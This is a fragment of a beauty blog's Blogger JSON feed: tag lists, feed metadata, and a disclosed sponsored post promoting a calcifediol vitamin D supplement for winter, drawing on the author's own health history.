Ideas"},{"term":"Haircare"},{"term":"Lush"},{"term":"Luxury gift ideas"},{"term":"Review - Blusher"},{"term":"The Ordinary"},{"term":"books"},{"term":"cleansing"},{"term":"glossier"},{"term":"summer makeup"},{"term":"ASOS"},{"term":"ASOS Beauty"},{"term":"Autumn 2013"},{"term":"Beauty - other"},{"term":"Blogger Beauty Interviews"},{"term":"Bourjois"},{"term":"Cult Beauty"},{"term":"Eco friendly"},{"term":"Favourite Things"},{"term":"Freebies"},{"term":"Gift Guide 2015"},{"term":"Interiors"},{"term":"Lacura"},{"term":"Makeup Collection"},{"term":"Natural"},{"term":"New in"},{"term":"Photography"},{"term":"QVC"},{"term":"SLS"},{"term":"Skincare Dupes"},{"term":"Sun Savvy"},{"term":"bargain buys"},{"term":"beauty dupes"},{"term":"beauty gifts"},{"term":"blogging tips"},{"term":"cheap makeup brushes"},{"term":"christmas beauty gifts"},{"term":"disliked products"},{"term":"double cleanse"},{"term":"fall"},{"term":"foundation"},{"term":"liz Earle"},{"term":"makeup dupes"},{"term":"summer skincare"},{"term":"winter skin"},{"term":"A Weekend Note"},{"term":"Aldi"},{"term":"Bizarre Beauty Facts"},{"term":"Budget skin care"},{"term":"Concealer"},{"term":"Fashion"},{"term":"Favourites 2013"},{"term":"Freebies 2015"},{"term":"How To"},{"term":"Korean Beauty"},{"term":"Luxury"},{"term":"Makeup Revolution"},{"term":"Offers"},{"term":"SPF"},{"term":"SS11 Runway"},{"term":"Soap"},{"term":"Under £5"},{"term":"anti-ageing"},{"term":"autumn beauty"},{"term":"dry hair"},{"term":"flat lay"},{"term":"home decor"},{"term":"makeup tips"},{"term":"mascara"},{"term":"mental health"},{"term":"spring 2014"},{"term":"wellbeing"},{"term":"Beauty Gadgets"},{"term":"Beauty Magazine"},{"term":"Behind the Scenes of Blogging"},{"term":"Benefit"},{"term":"Best of"},{"term":"Blog Props"},{"term":"Blusher"},{"term":"Christmas Gift Guide 2013"},{"term":"Eyeshadow Palette"},{"term":"Free Makeup"},{"term":"Guest Reviewer"},{"term":"Holiday"},{"term":"Huda Beauty"},{"term":"In and Outs"},{"term":"Lipstick"},{"term":"Makeup Geek"},{"term":"Makeup Samples"},{"term":"NIOD"},{"term":"Non Beauty"},{"term":"OPI"},{"term":"Organic"},{"term":"Review - Cellulite"},{"term":"Review - Concealer"},{"term":"Reviews - Eyeliner"},{"term":"Sale"},{"term":"Sale Shopping"},{"term":"Shampoo"},{"term":"Spring 2017"},{"term":"Too Faced"},{"term":"Travel"},{"term":"Under £15"},{"term":"Zoella"},{"term":"affordable homeware"},{"term":"autumn 2019"},{"term":"beauty trends"},{"term":"christmas decor"},{"term":"cult beauty products"},{"term":"dry skin"},{"term":"eyehadow"},{"term":"face mask dupe"},{"term":"guest posts"},{"term":"hair mask"},{"term":"new releases"},{"term":"summer 2019"},{"term":"wellness"},{"term":"2013"},{"term":"Amazon"},{"term":"Anxiety"},{"term":"Beauty Advent Calendar"},{"term":"Beauty Blogger"},{"term":"Beauty Hacks"},{"term":"Becca"},{"term":"Best of 2010"},{"term":"Black Friday"},{"term":"Bloggers Unwrapped Series"},{"term":"Bodycare"},{"term":"Christmas Wish List"},{"term":"Currently"},{"term":"Eyelash Tinting\/Dying"},{"term":"Film review"},{"term":"Free"},{"term":"Free to use"},{"term":"Kat Von D"},{"term":"Liquid Highlighter"},{"term":"MUA"},{"term":"Makeup Reviews"},{"term":"Naked Bodycare"},{"term":"Netflix"},{"term":"Palettes"},{"term":"Ramble"},{"term":"Review - Feet"},{"term":"SEO"},{"term":"Shower Gel"},{"term":"Social Media"},{"term":"Sunday Riley"},{"term":"TV"},{"term":"The Body Shop"},{"term":"Thoughts and photos"},{"term":"Twitpic Round-up"},{"term":"Weekend Links"},{"term":"Zoella Beauty"},{"term":"Zoella Christmas"},{"term":"autumn makeup"},{"term":"autumn skincare"},{"term":"beauty essentials"},{"term":"beauty facts"},{"term":"blogger tips"},{"term":"blushers"},{"term":"cleaning"},{"term":"essie"},{"term":"eyeshadow"},{"term":"facial sunscreen"},{"term":"favourites 2014"},{"term":"food"},{"term":"fragrance dupes"},{"term":"gel moisturisers"},{"term":"glamglow"},{"term":"glossybox"},{"term":"health essentials"},{"term":"highligher"},{"term":"lipstick dupes"},{"term":"makeup  brushes"},{"term":"makeup gift sets"},{"term":"makeup hacks"},{"term":"makeup organizer"},{"term":"manicure"},{"term":"nails"},{"term":"pale skin"},{"term":"phonecases"},{"term":"reading"},{"term":"reading list"},{"term":"self tan"},{"term":"sensitive skin"},{"term":"sheet masks"},{"term":"skin cleansers"},{"term":"skincare dupe"},{"term":"speed reviews"},{"term":"style"},{"term":"summer accessories"},{"term":"vegan"},{"term":"vegan makeup"},{"term":"weekly giveaway"},{"term":"2 Nails Polishes 5 Days"},{"term":"Advent"},{"term":"Alice in Wonderland"},{"term":"Argos"},{"term":"Asos beauty box"},{"term":"Autumn Tag"},{"term":"Aveeno"},{"term":"Beauty Tools"},{"term":"Beautyhacks"},{"term":"Bloglovin"},{"term":"Boots Beauty"},{"term":"CYO"},{"term":"Caroline Hirons"},{"term":"Chanel cheaper tattoos"},{"term":"Christmas 2014"},{"term":"Christmas gift ideas"},{"term":"Ciate"},{"term":"Collage"},{"term":"Contour"},{"term":"Deciem"},{"term":"Declutter"},{"term":"Displate"},{"term":"Documentaries"},{"term":"Duo Chrome Nail Polish"},{"term":"Dupe"},{"term":"Empties"},{"term":"Estee Lalonde"},{"term":"Expired Makeup?"},{"term":"FOTD"},{"term":"Feel Unique"},{"term":"Fuller Lips"},{"term":"Gel nails"},{"term":"Grooming"},{"term":"High End"},{"term":"Higlighter"},{"term":"Imedeen"},{"term":"Inspired Nail Art"},{"term":"Instagram"},{"term":"Italian Makeup"},{"term":"Jo Malone"},{"term":"K beauty"},{"term":"Kiko"},{"term":"Limited Edition Makeup"},{"term":"Lip Liner"},{"term":"Love At First Sniff"},{"term":"Lush Comforter"},{"term":"Madina"},{"term":"Makeup Savvy Travels"},{"term":"Makeup Trends"},{"term":"Money Saving"},{"term":"Morphe"},{"term":"Morphe Christmas. featured"},{"term":"Most Repurchased Makeup"},{"term":"NYC"},{"term":"NYX"},{"term":"Nail Art"},{"term":"Neal's Yard"},{"term":"New Launch"},{"term":"New Years Eve"},{"term":"Obsessions series"},{"term":"Out on Display"},{"term":"Personal Blog"},{"term":"Pet Peeves"},{"term":"Pigmented Beauty"},{"term":"Pinterest"},{"term":"Pixi"},{"term":"Pores"},{"term":"Pretty Makeup"},{"term":"Primer"},{"term":"Project Use Up"},{"term":"Red Lipstick"},{"term":"Revolution makeup"},{"term":"Savvy Sunday"},{"term":"Shaving"},{"term":"Shay and Blue"},{"term":"She Said Beauty"},{"term":"Superdrug"},{"term":"TSV QVC"},{"term":"Tarte"},{"term":"Tarte Shape Tape"},{"term":"Tesco"},{"term":"Top Highstreet Products"},{"term":"Topshop"},{"term":"Trends"},{"term":"Twitter Chat"},{"term":"Unicorn Makeup"},{"term":"Urban Decay"},{"term":"VO5 Hot Oil"},{"term":"Valentines Day"},{"term":"Vintage"},{"term":"Week of Pretty"},{"term":"Weekly Round-up"},{"term":"Winter Makeup"},{"term":"Wish List"},{"term":"Zero Waste"},{"term":"Zoella Beauty Christmas 2017"},{"term":"Zoella Lifestyle"},{"term":"Zoeva"},{"term":"acne"},{"term":"aha"},{"term":"alpha h"},{"term":"amazon beauty"},{"term":"as seen on tiktok"},{"term":"autumn 2018"},{"term":"autumn activities"},{"term":"autumn beauty trends"},{"term":"autumn finds"},{"term":"autumn nails"},{"term":"autumn style"},{"term":"autumn to do"},{"term":"babyliss big hair styler"},{"term":"babyliss hair care"},{"term":"beauty basics"},{"term":"beauty blog"},{"term":"beauty brands"},{"term":"beauty buys"},{"term":"beauty buys 2022"},{"term":"beauty egg"},{"term":"beauty offers"},{"term":"beauty procedures"},{"term":"beauty products"},{"term":"beauty shake up"},{"term":"beauty sleep"},{"term":"beauty tips"},{"term":"beautyblogger"},{"term":"blackheads"},{"term":"bleached hair"},{"term":"blemishes"},{"term":"blog photo tips"},{"term":"book haul"},{"term":"bronze goddess"},{"term":"bronzer"},{"term":"bucket list"},{"term":"christmas gifts"},{"term":"coco \u0026 eve"},{"term":"colour pop"},{"term":"complexion"},{"term":"cosmetips"},{"term":"damaged hair"},{"term":"decor"},{"term":"drugstore hair"},{"term":"dry sensitive skin"},{"term":"easter"},{"term":"easter beauty egg"},{"term":"everyday routine"},{"term":"face exfoliators"},{"term":"face mist"},{"term":"face scrubs"},{"term":"face wipes"},{"term":"fair skin"},{"term":"fake makeup"},{"term":"fake tan"},{"term":"fall makeup"},{"term":"fan brush"},{"term":"floral embroidery"},{"term":"for her"},{"term":"for him"},{"term":"free books"},{"term":"free ebooks"},{"term":"free kindle books"},{"term":"free makeup samples"},{"term":"french beauty"},{"term":"french makeup"},{"term":"gifts"},{"term":"glasses"},{"term":"goal setting"},{"term":"goals 2018"},{"term":"hair care"},{"term":"hair conditioner"},{"term":"hair masks"},{"term":"hairloss"},{"term":"hand washing"},{"term":"harry potter"},{"term":"hobbies"},{"term":"home storage"},{"term":"iPhone Apps"},{"term":"iherb"},{"term":"influencer"},{"term":"k-beauty"},{"term":"lacuna"},{"term":"latest in beauty"},{"term":"lenkalul"},{"term":"lifestyle loves"},{"term":"lip balm"},{"term":"liquid bronzer"},{"term":"long lasting makeup"},{"term":"makeup 2019"},{"term":"makeup box"},{"term":"makeup buys"},{"term":"makeup deals"},{"term":"makeup expiration"},{"term":"makeup launches"},{"term":"makeup organizers"},{"term":"makeup routine"},{"term":"makeup sale"},{"term":"marie kondo"},{"term":"mens gifts"},{"term":"mentalhealth"},{"term":"molton brown"},{"term":"movies"},{"term":"nailcare"},{"term":"new beauty"},{"term":"new year resolutions"},{"term":"nighttime routine"},{"term":"office"},{"term":"organisation"},{"term":"organization"},{"term":"pamper"},{"term":"parisian"},{"term":"perfume"},{"term":"perfume dupe"},{"term":"phone cases. feature"},{"term":"pixi glow tonic"},{"term":"pixiwoo"},{"term":"primark"},{"term":"pumpkin spice"},{"term":"rose"},{"term":"rose gold"},{"term":"self employed"},{"term":"selfceare routine"},{"term":"shower products"},{"term":"skin care tip"},{"term":"skincare gifts"},{"term":"skincare guide"},{"term":"sleep"},{"term":"soap and glory"},{"term":"sparkle"},{"term":"sponsored posts. featured"},{"term":"spring clean"},{"term":"spring skincare"},{"term":"stationery"},{"term":"stock images"},{"term":"summer essentials"},{"term":"summer nails"},{"term":"summer reading list"},{"term":"summer trends"},{"term":"sustainable beauty"},{"term":"tech"},{"term":"tiktok"},{"term":"tiktok beauty"},{"term":"toner"},{"term":"travel makeup"},{"term":"tv series"},{"term":"vegan skincare"},{"term":"viral makeup"},{"term":"wedding makeup"},{"term":"what to watch"},{"term":"winter beauty"},{"term":"winter hair"},{"term":"world book day"},{"term":"world vegan month"}],"title":{"type":"text","$t":"Makeup Savvy - makeup and beauty blog "},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default?alt=json-in-script\u0026max-results=400"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default?alt=json-in-script\u0026start-index=401\u0026max-results=400"}],"author":[{"name":{"$t":"Mediavine Publisher Support"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18301317655783037988"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2179"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"400"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-3644467905618549661"},"published":{"$t":"2025-11-05T15:49:00.005+00:00"},"updated":{"$t":"2025-11-05T15:49:47.899+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"health essentials"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wellbeing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wellness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter"}],"title":{"type":"text","$t":"The Importance of Taking Vitamin D in Winter "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: medium; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHwjn-dnfIkYotxl-YUPQMuepfCGMdx8yONuHWbR9ZpNbIIOq8oi_k85vI7Y7Q0UdparhWnzluhU1avUXmTSQu7iL1TYQZ35krp1i2-rEHHIE0KK2CRnsp894Wc7S8YfKErgeFbD8jihiBBPPwUsh3xwOYG0kGMzL46RllLUKnkHMPE4zdz2uMvRhYo4w\/s1024\/NouveauHealthcare20254585.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHwjn-dnfIkYotxl-YUPQMuepfCGMdx8yONuHWbR9ZpNbIIOq8oi_k85vI7Y7Q0UdparhWnzluhU1avUXmTSQu7iL1TYQZ35krp1i2-rEHHIE0KK2CRnsp894Wc7S8YfKErgeFbD8jihiBBPPwUsh3xwOYG0kGMzL46RllLUKnkHMPE4zdz2uMvRhYo4w\/w640-h640\/NouveauHealthcare20254585.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"font-stretch: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESponsored post - All opinions are my own.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-stretch: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"-webkit-font-kerning: none; font-kerning: none;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-stretch: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"-webkit-font-kerning: none; font-kerning: none;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EWith shorter daylight hours come October, one of my top priorities for the change in weather is to order my Vitamin D supplements online. It's something I've stuck to ever since I experienced a severe deficiency many years ago, that I simply never wish to repeat. It started with unexplained tiredness in the evening, then chronic fatigue, joint pain and even hair loss. But even a mild deficiency can weaken the body's defences against the common cold and viruses that are often floating around during winter, or simply cause that low-level tiredness that we so easily put down to the time of year and a lack of daylight hours.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-stretch: normal; font-width: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cspan style=\"-webkit-font-kerning: none; font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-stretch: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"-webkit-font-kerning: none; font-kerning: none;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EThis is why I've personally been a huge advocate of taking this vital supplement ever since, to support the body rather than to recover from a deficiency in a vitamin that is much more vital to the body than most people are aware of.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-stretch: normal; font-width: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cspan style=\"-webkit-font-kerning: none; font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-stretch: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"-webkit-font-kerning: none; font-kerning: none;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EWhile most people know the body relies on healthy levels of vitamin D and the sun plays its role in maintaining these levels during the summer, I believe our general awareness of the benefits of vitamin D, especially in women's health, is lacking. While most are aware that vitamin D plays a key role in bone and teeth health, as it helps your body to use calcium to maintain a strong structure. The huge benefits of stronger bones, I believe, are overlooked as we age, especially as women are at higher risk of conditions such as osteoporosis and increased risk of bone fractures in older age.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-stretch: normal; font-width: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cspan style=\"-webkit-font-kerning: none; font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-stretch: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"-webkit-font-kerning: none; font-kerning: none;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EBut women benefit from vitamin D in even more ways. Adequate vitamin D intake has been proven to reduce the risk of many other serious health conditions, along with helping to balance hormones and can even help improve mood and sleep.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-stretch: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGaSeodpnqMfj6Vf_27yK7kx156-NPyRgx4u57rpvglHnCf924xQ15SZBVXooPwvohVc7B3aR-yqHebdqAwxBbOOSSj2Ooc2OT62_kWRyk5FoKiT-TUmZdt-yWOaDyFaedGmqj8owqAwqgg0d7iNtrIdJvXRcCx-oR4td204pjI-3uog7zsQWMhoZADeY\/s1024\/NouveauHealthcare20254582.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGaSeodpnqMfj6Vf_27yK7kx156-NPyRgx4u57rpvglHnCf924xQ15SZBVXooPwvohVc7B3aR-yqHebdqAwxBbOOSSj2Ooc2OT62_kWRyk5FoKiT-TUmZdt-yWOaDyFaedGmqj8owqAwqgg0d7iNtrIdJvXRcCx-oR4td204pjI-3uog7zsQWMhoZADeY\/w640-h640\/NouveauHealthcare20254582.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"font-stretch: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EWhile eating a diet rich in fortified foods, along with mushrooms and oily fish, can help to maintain good levels, taking a daily supplement ensures you are getting enough with minimal effort on your part. Along with this, you want to be taking a supplement that gives you the maximum absorption of\u0026nbsp;\u003Cspan style=\"-webkit-font-kerning: none; font-kerning: none;\"\u003EVitamin D, which is why I highly recommend \u003C\/span\u003E\u003Cspan style=\"-webkit-font-kerning: none; font-kerning: none; text-decoration: underline;\"\u003E\u003Ca href=\"https:\/\/madebydaily.com\/products\/vitamin-d3-calcifediol\" target=\"_blank\"\u003EDaily's Vitamin D supplement\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-font-kerning: none; font-kerning: none;\"\u003E, a pre-active form of\u0026nbsp;\u003C\/span\u003Evitamin D. Why is this beneficial over a standard vitamin D supplement? For one, VitamoreD's D3 is\u0026nbsp;\u003Cspan style=\"-webkit-font-kerning: none; font-kerning: none;\"\u003Ecurrently the only \u003C\/span\u003E\u003Cspan style=\"-webkit-font-kerning: none; background-color: white; font-kerning: none;\"\u003Ecalcifediol vitamin D supplement available in the UK. Calcifediol makes the\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003Evitamin D absorb faster and works more predictably than standard D3 - especially for those with gut,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003Eliver, or absorption issues. For me, this is of huge importance as I had my gallbladder removed earlier\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003Ethis year, and malabsorption of vitamins is a common occurrence post digestive surgery.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"-webkit-font-kerning: none; background-color: white; font-kerning: none;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cspan style=\"-webkit-font-kerning: none; background-color: white; font-kerning: none;\"\u003ESimply put, \u003C\/span\u003E\u003Cspan style=\"-webkit-font-kerning: none; font-kerning: none;\"\u003ED3 is the most common supplement form because it’s widely available and cheap to produce. However, it relies on a liver conversion step to become calcifediol, which can be slower in some individuals, particularly those with liver problems, obesity, malabsorption issues, along with older adults whose metabolism is less efficient.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"font-stretch: normal; font-width: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cspan style=\"-webkit-font-kerning: none; font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-stretch: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"-webkit-font-kerning: none; font-kerning: none;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ECalcifediol, on the other hand, skips that conversion step. It’s already in the same form that circulates in your blood, so it raises vitamin D levels faster and more predictably. This can be especially beneficial for people whose bodies don’t absorb or convert D3 efficiently, but also for anyone who wants to ensure the best absorption of vitamin D possible.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-stretch: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"-webkit-font-kerning: none; font-kerning: none;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDOuaXKWMLVNQqWdqKkwtmc_czReqHOSpYshRDOSPO3C4H9jV_fWaEfdtIK8g4Tza3jYOh3JHrKr-Re-UNBXcP556xZfarZ46ZOLdEJ3Buth1crc0R8f9I-q6bg20slP8F0J_c0i6znPjgtw9YYLuJwcDIbS-1sk_JSrrixsJC63xoMZxDFAGoEMboDwM\/s1024\/NouveauHealthcare20254589.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDOuaXKWMLVNQqWdqKkwtmc_czReqHOSpYshRDOSPO3C4H9jV_fWaEfdtIK8g4Tza3jYOh3JHrKr-Re-UNBXcP556xZfarZ46ZOLdEJ3Buth1crc0R8f9I-q6bg20slP8F0J_c0i6znPjgtw9YYLuJwcDIbS-1sk_JSrrixsJC63xoMZxDFAGoEMboDwM\/w640-h640\/NouveauHealthcare20254589.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"font-stretch: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"background-color: white; font-family: georgia; font-size: medium;\"\u003EFor me, taking a high-quality vitamin D supplement like VitamoreD isn’t just about getting through the darker months; it’s about supporting my body through the seasons. The difference in my energy levels and overall well-being when my vitamin D levels are healthy has been truly remarkable. I notice that I wake feeling more refreshed, I’m less prone to that sluggish winter feeling, and even my immune system seems stronger - I honestly can't remember when I last had a cold... but I do also put that down to being a big believer in carrying hand sanitiser everywhere I go!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-stretch: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-stretch: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EConsistency is also key, one of those small daily habits that pays off in ways you might not even realise until you stop. Especially for women juggling busy lives, hormonal changes, and limited time outdoors, ensuring your vitamin D levels stay optimal can make a quiet but powerful difference overall.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-stretch: normal; font-width: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cspan style=\"-webkit-font-kerning: none; font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-stretch: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"-webkit-font-kerning: none; font-kerning: none;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EIf you’ve ever struggled with fatigue, low mood, or simply want to support your health more proactively, it’s worth checking your vitamin D levels and considering a supplement that gives you the best possible absorption. VitamoreD makes this easy and reliable, offering a smarter alternative to traditional D3 with its faster, more efficient results.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-stretch: normal; font-width: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cspan style=\"-webkit-font-kerning: none; font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-stretch: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"-webkit-font-kerning: none; font-kerning: none;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EAs the seasons change, I like to think of this as a small act of self-care - one that keeps my body strong, balanced, and ready for the months ahead.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/3644467905618549661\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2025\/11\/the-importance-of-vitamin-D-in-winter.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3644467905618549661"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3644467905618549661"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2025\/11\/the-importance-of-vitamin-D-in-winter.html","title":"The Importance of Taking Vitamin D in Winter "}],"author":[{"name":{"$t":"Fiona 